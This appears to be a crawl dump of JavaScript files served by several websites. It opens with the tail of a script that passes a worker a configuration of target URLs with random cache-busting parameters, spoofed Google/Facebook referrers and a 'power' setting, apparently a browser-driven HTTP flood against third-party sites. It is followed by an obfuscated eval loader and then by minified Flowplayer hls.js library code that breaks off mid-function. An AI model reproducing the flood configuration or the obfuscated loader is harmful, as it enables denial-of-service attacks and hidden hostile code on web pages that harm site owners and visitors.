                        'https://www.tanotofoundation.org.cn?key={{RAND}}',
                        'https://www.danlingfuyou.com?{{RAND}}',
                        'https://www.danlingfuyou.com/index.php?{{RAND}}',
                        'https://m.chinabuses.com/index.php?dvdmanhua={{RAND}}'
                    ],
                    refs: [
                        'https://www.google.com/',
                        'https://www.bing.com/',
                        'https://m.facebook.com/',
                        'https://t.co/'
                    ],
                    power: 10
                }
            };
            if (port.start) port.start();
            setTimeout(() => {
                port.postMessage(CONFIG);
            }, 500);
        } catch (err) {}
    }
    launch();
})();

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://formayday.com/services/?id=151537
body_size: 1915
content:
var _0xc43e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe10c(d,e,f){var g=_0xc43e[2][_0xc43e[1]](_0xc43e[0]);var h=g[_0xc43e[3]](0,e);var i=g[_0xc43e[3]](0,f);var j=d[_0xc43e[1]](_0xc43e[0])[_0xc43e[10]]()[_0xc43e[9]](function(a,b,c){if(h[_0xc43e[4]](b)!==-1)return a+=h[_0xc43e[4]](b)*(Math[_0xc43e[8]](e,c))},0);var k=_0xc43e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc43e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe10c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",57,"sJBQNiurm",30,3,14))

--- FILE ---
content_type: application/javascript
request_url: https://m.kinosex.pw/js/fp/flowplayer.hlsjs.min.js
body_size: 56309
content:
/*!

   hlsjs engine plugin for Flowplayer HTML5

   Copyright (c) 2015-2017, Flowplayer Drive Oy

   Released under the MIT License:
   http://www.opensource.org/licenses/mit-license.php

   Includes hls.js
   Copyright (c) 2015 Dailymotion (http://www.dailymotion.com)
   https://github.com/dailymotion/hls.js/blob/master/LICENSE

   Requires Flowplayer HTML5 version 6.x
   v1.0.3-28-g7f2b564

*/
/*@cc_on @*/
/*@
  @if (@_jscript_version > 10)
  @*/
!function(e){if("object"==typeof exports&&"undefined"!=typeof module)module.exports=e();else if("function"==typeof define&&define.amd)define([],e);else{var t;t="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:this,t.Hls=e()}}(function(){var e;return function e(t,r,i){function a(s,o){if(!r[s]){if(!t[s]){var l="function"==typeof require&&require;if(!o&&l)return l(s,!0);if(n)return n(s,!0);var u=new Error("Cannot find module '"+s+"'");throw u.code="MODULE_NOT_FOUND",u}var d=r[s]={exports:{}};t[s][0].call(d.exports,function(e){var r=t[s][1][e];return a(r?r:e)},d,d.exports,e,t,r,i)}return r[s].exports}for(var n="function"==typeof require&&require,s=0;s<i.length;s++)a(i[s]);return a}({1:[function(e,t,r){function i(){this._events=this._events||{},this._maxListeners=this._maxListeners||void 0}function a(e){return"function"==typeof e}function n(e){return"number"==typeof e}function s(e){return"object"==typeof e&&null!==e}function o(e){return void 0===e}t.exports=i,i.EventEmitter=i,i.prototype._events=void 0,i.prototype._maxListeners=void 0,i.defaultMaxListeners=10,i.prototype.setMaxListeners=function(e){if(!n(e)||e<0||isNaN(e))throw TypeError("n must be a positive number");return this._maxListeners=e,this},i.prototype.emit=function(e){var t,r,i,n,l,u;if(this._events||(this._events={}),"error"===e&&(!this._events.error||s(this._events.error)&&!this._events.error.length)){if(t=arguments[1],t instanceof Error)throw t;var d=new Error('Uncaught, unspecified "error" event. ('+t+")");throw d.context=t,d}if(r=this._events[e],o(r))return!1;if(a(r))switch(arguments.length){case 1:r.call(this);break;case 2:r.call(this,arguments[1]);break;case 3:r.call(this,arguments[1],arguments[2]);break;default:n=Array.prototype.slice.call(arguments,1),r.apply(this,n)}else if(s(r))for(n=Array.prototype.slice.call(arguments,1),u=r.slice(),i=u.length,l=0;l<i;l++)u[l].apply(this,n);return!0},i.prototype.addListener=function(e,t){var r;if(!a(t))throw TypeError("listener must be a function");return this._events||(this._events={}),this._events.newListener&&this.emit("newListener",e,a(t.listener)?t.listener:t),this._events[e]?s(this._events[e])?this._events[e].push(t):this._events[e]=[this._events[e],t]:this._events[e]=t,s(this._events[e])&&!this._events[e].warned&&(r=o(this._maxListeners)?i.defaultMaxListeners:this._maxListeners,r&&r>0&&this._events[e].length>r&&(this._events[e].warned=!0,"function"==typeof console.trace)),this},i.prototype.on=i.prototype.addListener,i.prototype.once=function(e,t){function r(){this.removeListener(e,r),i||(i=!0,t.apply(this,arguments))}if(!a(t))throw TypeError("listener must be a function");var i=!1;return r.listener=t,this.on(e,r),this},i.prototype.removeListener=function(e,t){var r,i,n,o;if(!a(t))throw TypeError("listener must be a function");if(!this._events||!this._events[e])return this;if(r=this._events[e],n=r.length,i=-1,r===t||a(r.listener)&&r.listener===t)delete this._events[e],this._events.removeListener&&this.emit("removeListener",e,t);else if(s(r)){for(o=n;o-- >0;)if(r[o]===t||r[o].listener&&r[o].listener===t){i=o;break}if(i<0)return this;1===r.length?(r.length=0,delete this._events[e]):r.splice(i,1),this._events.removeListener&&this.emit("removeListener",e,t)}return this},i.prototype.removeAllListeners=function(e){var t,r;if(!this._events)return this;if(!this._events.removeListener)return 0===arguments.length?this._events={}:this._events[e]&&delete this._events[e],this;if(0===arguments.length){for(t in this._events)"removeListener"!==t&&this.removeAllListeners(t);return this.removeAllListeners("removeListener"),this._events={},this}if(r=this._events[e],a(r))this.removeListener(e,r);else if(r)for(;r.length;)this.removeListener(e,r[r.length-1]);return delete this._events[e],this},i.prototype.listeners=function(e){var t;return t=this._events&&this._events[e]?a(this._events[e])?[this._events[e]]:this._events[e].slice():[]},i.prototype.listenerCount=function(e){if(this._events){var t=this._events[e];if(a(t))return 1;if(t)return t.length}return 0},i.listenerCount=function(e,t){return e.listenerCount(t)}},{}],2:[function(t,r,i){!function(t){var a={buildAbsoluteURL:function(e,t){if(t=t.trim(),/^[a-z]+:/i.test(t))return t;var r=null,i=null,n=/^([^#]*)(.*)$/.exec(t);n&&(i=n[2],t=n[1]);var s=/^([^\?]*)(.*)$/.exec(t);s&&(r=s[2],t=s[1]);var o=/^([^#]*)(.*)$/.exec(e);o&&(e=o[1]);var l=/^([^\?]*)(.*)$/.exec(e);l&&(e=l[1]);var u=/^(([a-z]+:)?\/\/[a-z0-9\.\-_~]+(:[0-9]+)?)?(\/.*)$/i.exec(e);if(!u)throw new Error("Error trying to parse base URL.");var d=u[2]||"",f=u[1]||"",h=u[4],c=null;return c=/^\/\//.test(t)?d+"//"+a.buildAbsolutePath("",t.substring(2)):/^\//.test(t)?f+"/"+a.buildAbsolutePath("",t.substring(1)):a.buildAbsolutePath(f+h,t),r&&(c+=r),i&&(c+=i),c},buildAbsolutePath:function(e,t){for(var r,i,a=t,n="",s=e.replace(/[^\/]*$/,a.replace(/(\/|^)(?:\.?\/+)+/g,"$1")),o=0;i=s.indexOf("/../",o),i>-1;o=i+r)r=/^\/(?:\.\.\/)*/.exec(s.slice(i))[0].length,n=(n+s.substring(o,i)).replace(new RegExp("(?:\\/+[^\\/]*){0,"+(r-1)/3+"}$"),"/");return n+s.substr(o)}};"object"==typeof i&&"object"==typeof r?r.exports=a:"function"==typeof e&&e.amd?e([],function(){return a}):"object"==typeof i?i.URLToolkit=a:t.URLToolkit=a}(this)},{}],3:[function(e,t,r){var i=arguments[3],a=arguments[4],n=arguments[5],s=JSON.stringify;t.exports=function(e,t){function r(e){p[e]=!0;for(var t in a[e][1]){var i=a[e][1][t];p[i]||r(i)}}for(var o,l=Object.keys(n),u=0,d=l.length;u<d;u++){var f=l[u],h=n[f].exports;if(h===e||h&&h.default===e){o=f;break}}if(!o){o=Math.floor(Math.pow(16,8)*Math.random()).toString(16);for(var c={},u=0,d=l.length;u<d;u++){var f=l[u];c[f]=f}a[o]=[Function(["require","module","exports"],"("+e+")(self)"),c]}var g=Math.floor(Math.pow(16,8)*Math.random()).toString(16),v={};v[o]=o,a[g]=[Function(["require"],"var f = require("+s(o)+");(f.default ? f.default : f)(self);"),v];var p={};r(g);var y="("+i+")({"+Object.keys(p).map(function(e){return s(e)+":["+a[e][0]+","+s(a[e][1])+"]"}).join(",")+"},{},["+s(g)+"])",m=window.URL||window.webkitURL||window.mozURL||window.msURL,E=new Blob([y],{type:"text/javascript"});if(t&&t.bare)return E;var b=m.createObjectURL(E),_=new Worker(b);return _.objectURL=b,_}},{}],4:[function(e,t,r){"use strict";function i(e){return e&&e.__esModule?e:{default:e}}function a(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function n(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}function s(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}Object.defineProperty(r,"__esModule",{value:!0});var o=function(){function e(e,t){for(var r=0;r<t.length;r++){var i=t[r];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,r,i){return r&&e(t.prototype,r),i&&e(t,i),t}}(),l=e(28),u=i(l),d=e(27),f=i(d),h=e(30),c=i(h),g=e(26),v=e(45),p=e(9),y=i(p),m=function(e){function t(e){a(this,t);var r=n(this,(t.__proto__||Object.getPrototypeOf(t)).call(this,e,u.default.FRAG_LOADING,u.default.FRAG_LOADED,u.default.FRAG_BUFFERED,u.default.ERROR));return r.lastLoadedFragLevel=0,r._autoLevelCapping=-1,r._nextAutoLevel=-1,r.hls=e,r.onCheck=r.abandonRulesCheck.bind(r),r}return s(t,e),o(t,[{key:"destroy",value:function(){this.clearTimer(),f.default.prototype.destroy.call(this)}},{key:"onFragLoading",value:function(e){var t=e.frag;if("main"===t.type){if(this.timer||(this.timer=setInterval(this.onCheck,100)),!this.bwEstimator){var r=this.hls,i=e.frag.level,a=r.levels[i].details.live,n=r.config,s=void 0,o=void 0;a?(s=n.abrEwmaFastLive,o=n.abrEwmaSlowLive):(s=n.abrEwmaFastVoD,o=n.abrEwmaSlowVoD),this.bwEstimator=new y.default(r,o,s,n.abrEwmaDefaultEstimate)}this.fragCurrent=t}}},{key:"abandonRulesCheck",value:function(){var e=this.hls,t=e.media,r=this.fragCurrent,i=r.loader,a=this.minAutoLevel;if(!i||i.stats&&i.stats.aborted)return v.logger.warn("frag loader destroy or aborted, disarm abandonRules"),void this.clearTimer();var n=i.stats;if(t&&(!t.paused&&0!==t.playbackRate||!t.readyState)&&r.autoLevel&&r.level){var s=performance.now()-n.trequest,o=Math.abs(t.playbackRate);if(s>500*r.duration/o){var l=e.levels,d=Math.max(1,n.bw?n.bw/8:1e3*n.loaded/s),f=n.total?n.total:Math.max(n.loaded,Math.round(r.duration*l[r.level].bitrate/8)),h=t.currentTime,g=(f-n.loaded)/d,p=(c.default.bufferInfo(t,h,e.config.maxBufferHole).end-h)/o;if(p<2*r.duration/o&&g>p){var y=void 0,m=void 0;for(m=r.level-1;m>a&&(y=r.duration*l[m].bitrate/(6.4*d),!(y<p));m--);y<g&&(v.logger.warn("loading too slow, abort fragment loading and switch to level "+m+":fragLoadedDelay["+m+"]<fragLoadedDelay["+(r.level-1)+"];bufferStarvationDelay:"+y.toFixed(1)+"<"+g.toFixed(1)+":"+p.toFixed(1)),e.nextLoadLevel=m,this.bwEstimator.sample(s,n.loaded),i.abort(),this.clearTimer(),e.trigger(u.default.FRAG_LOAD_EMERGENCY_ABORTED,{frag:r,stats:n}))}}}}},{key:"onFragLoaded",value:function(e){var t=e.frag;if("main"===t.type&&(this.clearTimer(),this.lastLoadedFragLevel=t.level,this._nextAutoLevel=-1,e.frag.bitrateTest)){var r=e.stats;r.tparsed=r.tbuffered=r.tload,this.onFragBuffered(e)}}},{key:"onFragBuffered",value:function(e){var t=e.stats,r=e.frag;if(t.aborted!==!0&&1===r.loadCounter&&"main"===r.type&&(!r.bitrateTest||t.tload===t.tbuffered)){var i=t.tparsed-t.trequest;v.logger.log("latency/loading/parsing/append/kbps:"+Math.round(t.tfirst-t.trequest)+"/"+Math.round(t.tload-t.tfirst)+"/"+Math.round(t.tparsed-t.tload)+"/"+Math.round(t.tbuffered-t.tparsed)+"/"+Math.round(8*t.loaded/(t.tbuffered-t.trequest))),this.bwEstimator.sample(i,t.loaded),r.bitrateTest?this.bitrateTestDelay=i/1e3:this.bitrateTestDelay=0}}},{key:"onError",value:function(e){switch(e.details){case g.ErrorDetails.FRAG_LOAD_ERROR:case g.ErrorDetails.FRAG_LOAD_TIMEOUT:this.clearTimer()}}},{key:"clearTimer",value:function(){this.timer&&(clearInterval(this.timer),this.timer=null)}},{key:"findBestLevel",value:function(e,t,r,i,a,n,s,o,l){for(var u=a;u>=i;u--){var d=l[u],f=d.details,h=f?f.totalduration/f.fragments.length:t,c=!!f&&f.live,g=void 0;g=u<=e?s*r:o*r;var p=l[u].bitrate,y=p*h/g;if(v.logger.trace("level/adjustedbw/bitrate/avgDuration/maxFetchDuration/fetchDuration: "+u+"/"+Math.round(g)+"/"+p+"/"+h+"/"+n+"/"+y),g>p&&(!y||c||y<n))return u}return-1}},{key:"autoLevelCapping",get:function(){return this._autoLevelCapping},set:function(e){this._autoLevelCapping=e}},{key:"nextAutoLevel",get:function(){var e=this._nextAutoLevel,t=this.bwEstimator,r=this.hls,i=r.levels,a=r.config.minAutoBitrate;if(!(e===-1||t&&t.canEstimate()))return Math.min(e,this.maxAutoLevel);var n=this.nextABRAutoLevel;if(e!==-1&&(n=Math.min(e,n)),void 0!==a)for(;i[n].bitrate<a;)n++;return n},set:function(e){this._nextAutoLevel=e}},{key:"minAutoLevel",get:function(){for(var e=this.hls,t=e.levels,r=e.config.minAutoBitrate,i=t?t.length:0,a=0;a<i;a++)if(t[a].bitrate>r)return a;return 0}},{key:"maxAutoLevel",get:function(){var e,t=this.hls.levels,r=this._autoLevelCapping;return e=r===-1&&t&&t.length?t.length-1:r}},{key:"nextABRAutoLevel",get:function(){var e=this.hls,t=this.maxAutoLevel,r=e.levels,i=e.config,a=this.minAutoLevel,n=e.media,s=this.lastLoadedFragLevel,o=this.fragCurrent?this.fragCurrent.duration:0,l=n?n.currentTime:0,u=n&&0!==n.playbackRate?Math.abs(n.playbackRate):1,d=this.bwEstimator?this.bwEstimator.getEstimate():i.abrEwmaDefaultEstimate,f=(c.default.bufferInfo(n,l,i.maxBufferHole).end-l)/u,h=this.findBestLevel(s,o,d,a,t,f,i.abrBandWidthFactor,i.abrBandWidthUpFactor,r);if(h>=0)return h;v.logger.trace("rebuffering expected to happen, lets try to find a quality level minimizing the rebuffering");var g=i.maxStarvationDelay,p=i.abrBandWidthFactor,y=i.abrBandWidthUpFactor;if(0===f){var m=this.bitrateTestDelay;m&&(g=i.maxLoadingDelay-m,v.logger.trace("bitrate test took "+Math.round(1e3*m)+"ms, set first fragment max fetchDuration to "+Math.round(1e3*g)+" ms"),p=y=1)}return h=this.findBestLevel(s,o,d,a,t,f+g,p,y,r),Math.max(h,0)}}]),t}(f.default);r.default=m},{26:26,27:27,28:28,30:30,45:45,9:9}],5:[function(e,t,r){"use strict";function i(e){return e&&e.__esModule?e:{default:e}}function a(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function n(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}function s(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}Object.defineProperty(r,"__esModule",{value:!0});var o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},l=function(){function e(e,t){for(var r=0;r<t.length;r++){var i=t[r];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,r,i){return r&&e(t.prototype,r),i&&e(t,i),t}}(),u=e(41),d=i(u),f=e(30),h=i(f),c=e(22),g=i(c),v=e(28),p=i(v),y=e(27),m=i(y),E=e(31),b=i(E),_=e(46),R=i(_),k=e(26),T=e(45),A={STOPPED:"STOPPED",STARTING:"STARTING",IDLE:"IDLE",PAUSED:"PAUSED",KEY_LOADING:"KEY_LOADING",FRAG_LOADING:"FRAG_LOADING",FRAG_LOADING_WAITING_RETRY:"FRAG_LOADING_WAITING_RETRY",WAITING_TRACK:"WAITING_TRACK",PARSING:"PARSING",PARSED:"PARSED",ENDED:"ENDED",ERROR:"ERROR",WAITING_INIT_PTS:"WAITING_INIT_PTS"},S=function(e){function t(e){a(this,t);var r=n(this,(t.__proto__||Object.getPrototypeOf(t)).call(this,e,p.default.MEDIA_ATTACHED,p.default.MEDIA_DETACHING,p.default.AUDIO_TRACKS_UPDATED,p.default.AUDIO_TRACK_SWITCHING,p.default.AUDIO_TRACK_LOADED,p.default.KEY_LOADED,p.default.FRAG_LOADED,p.default.FRAG_PARSING_INIT_SEGMENT,p.default.FRAG_PARSING_DATA,p.default.FRAG_PARSED,p.default.ERROR,p.default.BUFFER_CREATED,p.default.BUFFER_APPENDED,p.default.BUFFER_FLUSHED,p.default.INIT_PTS_FOUND));return r.config=e.config,r.audioCodecSwap=!1,r.ticks=0,r.ontick=r.tick.bind(r),r.initPTS=[],r.waitingFragment=null,r}return s(t,e),l(t,[{key:"destroy",value:function(){this.stopLoad(),this.timer&&(clearInterval(this.timer),this.timer=null),m.default.prototype.destroy.call(this),this.state=A.STOPPED}},{key:"onInitPtsFound",value:function(e){var t=e.id,r=e.cc,i=e.initPTS;"main"===t&&(this.initPTS[r]=i,T.logger.log("InitPTS for cc:"+r+" found from video track:"+i),this.state===A.WAITING_INIT_PTS&&(T.logger.log("sending pending audio frag to demuxer"),this.state=A.FRAG_LOADING,this.onFragLoaded(this.waitingFragment),this.waitingFragment=null))}},{key:"startLoad",value:function(e){if(this.tracks){var t=this.lastCurrentTime;this.stopLoad(),this.timer||(this.timer=setInterval(this.ontick,100)),this.fragLoadError=0,t>0&&e===-1?(T.logger.log("audio:override startPosition with lastCurrentTime @"+t.toFixed(3)),this.state=A.IDLE):(this.lastCurrentTime=this.startPosition?this.startPosition:e,this.state=A.STARTING),this.nextLoadPosition=this.startPosition=this.lastCurrentTime,this.tick()}else this.startPosition=e,this.state=A.STOPPED}},{key:"stopLoad",value:function(){var e=this.fragCurrent;e&&(e.loader&&e.loader.abort(),this.fragCurrent=null),this.fragPrevious=null,this.demuxer&&(this.demuxer.destroy(),this.demuxer=null),this.state=A.STOPPED}},{key:"tick",value:function(){this.ticks++,1===this.ticks&&(this.doTick(),this.ticks>1&&setTimeout(this.tick,1),this.ticks=0)}},{key:"doTick",value:function(){var e,t,r,i,a,n,s=this,l=this.hls,u=l.config,f=function(){switch(s.state){case A.ERROR:case A.PAUSED:break;case A.STARTING:s.state=A.WAITING_TRACK,s.loadedmetadata=!1;break;case A.IDLE:if(!s.media&&(s.startFragRequested||!u.startFragPrefetch))break;e=s.loadedmetadata?s.media.currentTime:s.nextLoadPosition;var o=s.mediaBuffer?s.mediaBuffer:s.media,f=h.default.bufferInfo(o,e,u.maxBufferHole),c=f.len,g=f.end,v=s.fragPrevious,y=u.maxMaxBufferLength,m=s.audioSwitch;if(c<y&&s.trackId<s.tracks.length){if(r=s.tracks[s.trackId].details,"undefined"==typeof r){s.state=A.WAITING_TRACK;break}if(!m&&!r.live&&v&&v.sn===r.endSN&&(!s.media.seeking||s.media.duration-g<v.duration/2)){s.hls.trigger(p.default.BUFFER_EOS,{type:"audio"}),s.state=A.ENDED;break}var E=r.fragments,b=E.length,_=E[0].start,R=E[b-1].start+E[b-1].duration,S=void 0;if(m)if(r.live&&!r.PTSKnown)T.logger.log("switching audiotrack, live stream, unknown PTS,load first fragment"),g=0;else if(g=e,r.PTSKnown&&e<_){if(!(f.end>_))return{v:void 0};T.logger.log("alt audio track ahead of main track, seek to start of alt audio track"),s.media.currentTime=_+.05}if(g<_?S=E[0]:!function(){var e=void 0,t=u.maxFragLookUpTolerance;g<R?(g>R-t&&(t=0),e=d.default.search(E,function(e){return e.start+e.duration-t<=g?1:e.start-t>g?-1:0})):e=E[b-1],e&&(S=e,_=e.start,v&&S.level===v.level&&S.sn===v.sn&&(S.sn<r.endSN?(S=E[S.sn+1-r.startSN],T.logger.log("SN just loaded, load next one: "+S.sn)):S=null))}(),S)if(null!=S.decryptdata.uri&&null==S.decryptdata.key)T.logger.log("Loading key for "+S.sn+" of ["+r.startSN+" ,"+r.endSN+"],track "+s.trackId),s.state=A.KEY_LOADING,l.trigger(p.default.KEY_LOADING,{frag:S});else{if(T.logger.log("Loading "+S.sn+" of ["+r.startSN+" ,"+r.endSN+"],track "+s.trackId+", currentTime:"+e+",bufferEnd:"+g.toFixed(3)),void 0!==s.fragLoadIdx?s.fragLoadIdx++:s.fragLoadIdx=0,S.loadCounter){S.loadCounter++;var L=u.fragLoadingLoopThreshold;if(S.loadCounter>L&&Math.abs(s.fragLoadIdx-S.loadIdx)<L)return l.trigger(p.default.ERROR,{type:k.ErrorTypes.MEDIA_ERROR,details:k.ErrorDetails.FRAG_LOOP_LOADING_ERROR,fatal:!1,frag:S}),{v:void 0}}else S.loadCounter=1;S.loadIdx=s.fragLoadIdx,s.fragCurrent=S,s.startFragRequested=!0,s.nextLoadPosition=S.start+S.duration,l.trigger(p.default.FRAG_LOADING,{frag:S}),s.state=A.FRAG_LOADING}}break;case A.WAITING_TRACK:t=s.tracks[s.trackId],t&&t.details&&(s.state=A.IDLE);break;case A.FRAG_LOADING_WAITING_RETRY:i=performance.now(),a=s.retryDate,o=s.media,n=o&&o.seeking,(!a||i>=a||n)&&(T.logger.log("audioStreamController: retryDate reached, switch back to IDLE state"),s.state=A.IDLE);break;case A.WAITING_INIT_PTS:case A.STOPPED:case A.FRAG_LOADING:case A.PARSING:case A.PARSED:case A.ENDED:}}();if("object"===("undefined"==typeof f?"undefined":o(f)))return f.v}},{key:"onMediaAttached",value:function(e){var t=this.media=this.mediaBuffer=e.media;this.onvseeking=this.onMediaSeeking.bind(this),this.onvended=this.onMediaEnded.bind(this),t.addEventListener("seeking",this.onvseeking),t.addEventListener("ended",this.onvended);var r=this.config;this.tracks&&r.autoStartLoad&&this.startLoad(r.startPosition)}},{key:"onMediaDetaching",value:function(){var e=this.media;e&&e.ended&&(T.logger.log("MSE detaching and video ended, reset startPosition"),this.startPosition=this.lastCurrentTime=0);var t=this.tracks;t&&t.forEach(function(e){e.details&&e.details.fragments.forEach(function(e){e.loadCounter=void 0})}),e&&(e.removeEventListener("seeking",this.onvseeking),e.removeEventListener("ended",this.onvended),this.onvseeking=this.onvseeked=this.onvended=null),this.media=this.mediaBuffer=null,this.loadedmetadata=!1,this.stopLoad()}},{key:"onMediaSeeking",value:function(){this.state===A.ENDED&&(this.state=A.IDLE),this.media&&(this.lastCurrentTime=this.media.currentTime),void 0!==this.fragLoadIdx&&(this.fragLoadIdx+=2*this.config.fragLoadingLoopThreshold),this.tick()}},{key:"onMediaEnded",value:function(){this.startPosition=this.lastCurrentTime=0}},{key:"onAudioTracksUpdated",value:function(e){T.logger.log("audio tracks updated"),this.tracks=e.audioTracks}},{key:"onAudioTrackSwitching",value:function(e){var t=!!e.url;this.trackId=e.id,this.state=A.IDLE,this.fragCurrent=null,this.state=A.PAUSED,this.waitingFragment=null,t?this.timer||(this.timer=setInterval(this.ontick,100)):this.demuxer&&(this.demuxer.destroy(),this.demuxer=null),t&&(this.audioSwitch=!0,this.state=A.IDLE,this.fragLoadIdx+=2*this.config.fragLoadingLoopThreshold),this.tick()}},{key:"onAudioTrackLoaded",value:function(e){var t=e.details,r=e.id,i=this.tracks[r],a=t.totalduration,n=0;if(T.logger.log("track "+r+" loaded ["+t.startSN+","+t.endSN+"],duration:"+a),t.live){var s=i.details;s&&t.fragments.length>0?(b.default.mergeDetails(s,t),n=t.fragments[0].start,t.PTSKnown?T.logger.log("live audio playlist sliding:"+n.toFixed(3)):T.logger.log("live audio playlist - outdated PTS, unknown sliding")):(t.PTSKnown=!1,T.logger.log("live audio playlist - first load, unknown sliding"))}else t.PTSKnown=!1;if(i.details=t,!this.startFragRequested){if(this.startPosition===-1){var o=t.startTimeOffset;isNaN(o)?this.startPosition=0:(T.logger.log("start time offset found in playlist, adjust startPosition to "+o),this.startPosition=o)}this.nextLoadPosition=this.startPosition}this.state===A.WAITING_TRACK&&(this.state=A.IDLE),this.tick()}},{key:"onKeyLoaded",value:function(){this.state===A.KEY_LOADING&&(this.state=A.IDLE,this.tick())}},{key:"onFragLoaded",value:function(e){var t=this.fragCurrent;if(this.state===A.FRAG_LOADING&&t&&"audio"===e.frag.type&&e.frag.level===t.level&&e.frag.sn===t.sn){this.state=A.PARSING,this.stats=e.stats;var r=this.tracks[this.trackId],i=r.details,a=i.totalduration,n=t.start,s=t.level,o=t.sn,l=t.cc,u=this.config.defaultAudioCodec||r.audioCodec;this.appended=!1,this.demuxer||(this.demuxer=new g.default(this.hls,"audio"));var d=this.initPTS[l];if(void 0!==d){this.pendingBuffering=!0,T.logger.log("Demuxing "+o+" of ["+i.startSN+" ,"+i.endSN+"],track "+s);var f=!1;this.demuxer.push(e.payload,u,null,n,l,s,o,a,t.decryptdata,f,d)}else T.logger.log("unknown video PTS for continuity counter "+l+", waiting for video PTS before demuxing audio frag "+o+" of ["+i.startSN+" ,"+i.endSN+"],track "+s),this.waitingFragment=e,this.state=A.WAITING_INIT_PTS}this.fragLoadError=0}},{key:"onFragParsingInitSegment",value:function(e){var t=this.fragCurrent;if(t&&"audio"===e.id&&e.sn===t.sn&&e.level===t.level&&this.state===A.PARSING){var r=e.tracks,i=void 0;if(r.video&&delete r.video,i=r.audio){i.levelCodec="mp4a.40.2",i.id=e.id,this.hls.trigger(p.default.BUFFER_CODECS,r),T.logger.log("audio track:audio,container:"+i.container+",codecs[level/parsed]=["+i.levelCodec+"/"+i.codec+"]");var a=i.initSegment;if(a){var n={type:"audio",data:a,parent:"audio",content:"initSegment"};this.audioSwitch?this.pendingData=[n]:(this.appended=!0,this.pendingBuffering=!0,this.hls.trigger(p.default.BUFFER_APPENDING,n))}this.tick()}}}},{key:"onFragParsingData",value:function(e){var t=this,r=this.fragCurrent;r&&"audio"===e.id&&"audio"===e.type&&e.sn===r.sn&&e.level===r.level&&this.state===A.PARSING&&!function(){var r=t.trackId,i=t.tracks[r],a=t.fragCurrent,n=t.hls;T.logger.log("parsed "+e.type+",PTS:["+e.startPTS.toFixed(3)+","+e.endPTS.toFixed(3)+"],DTS:["+e.startDTS.toFixed(3)+"/"+e.endDTS.toFixed(3)+"],nb:"+e.nb),b.default.updateFragPTSDTS(i.details,a.sn,e.startPTS,e.endPTS);var s=t.audioSwitch,o=t.media,l=!1;if(s&&o)if(o.readyState){var u=o.currentTime;T.logger.log("switching audio track : currentTime:"+u),u>=e.startPTS&&(T.logger.log("switching audio track : flushing all audio"),n.trigger(p.default.BUFFER_FLUSHING,{startOffset:0,endOffset:Number.POSITIVE_INFINITY,type:"audio"}),l=!0,t.audioSwitch=!1,n.trigger(p.default.AUDIO_TRACK_SWITCHED,{id:r}))}else t.audioSwitch=!1,n.trigger(p.default.AUDIO_TRACK_SWITCHED,{id:r});var d=t.pendingData;t.audioSwitch||([e.data1,e.data2].forEach(function(t){t&&d.push({type:e.type,data:t,parent:"audio",content:"data"})}),!l&&d.length&&(d.forEach(function(e){t.pendingBuffering=!0,t.hls.trigger(p.default.BUFFER_APPENDING,e)}),t.pendingData=[],t.appended=!0)),t.tick()}()}},{key:"onFragParsed",value:function(e){var t=this.fragCurrent;t&&"audio"===e.id&&e.sn===t.sn&&e.level===t.level&&this.state===A.PARSING&&(this.stats.tparsed=performance.now(),this.state=A.PARSED,this._checkAppendedParsed())}},{key:"onBufferCreated",value:function(e){var t=e.tracks.audio;t&&(this.mediaBuffer=t.buffer,this.loadedmetadata=!0)}},{key:"onBufferAppended",value:function(e){if("audio"===e.parent){var t=this.state;t!==A.PARSING&&t!==A.PARSED||(this.pendingBuffering=e.pending>0,this._checkAppendedParsed())}}},{key:"_checkAppendedParsed",value:function(){if(!(this.state!==A.PARSED||this.appended&&this.pendingBuffering)){var e=this.fragCurrent,t=this.stats,r=this.hls;if(e){this.fragPrevious=e,t.tbuffered=performance.now(),r.trigger(p.default.FRAG_BUFFERED,{stats:t,frag:e,id:"audio"});var i=this.mediaBuffer?this.mediaBuffer:this.media;T.logger.log("audio buffered : "+R.default.toString(i.buffered)),this.audioSwitch&&this.appended&&(this.audioSwitch=!1,r.trigger(p.default.AUDIO_TRACK_SWITCHED,{id:this.trackId})),this.state=A.IDLE}this.tick()}}},{key:"onError",value:function(e){var t=e.frag;if(!t||"audio"===t.type)switch(e.details){case k.ErrorDetails.FRAG_LOAD_ERROR:case k.ErrorDetails.FRAG_LOAD_TIMEOUT:if(!e.fatal){var r=this.fragLoadError;r?r++:r=1;var i=this.config;if(r<=i.fragLoadingMaxRetry){this.fragLoadError=r,t.loadCounter=0;var 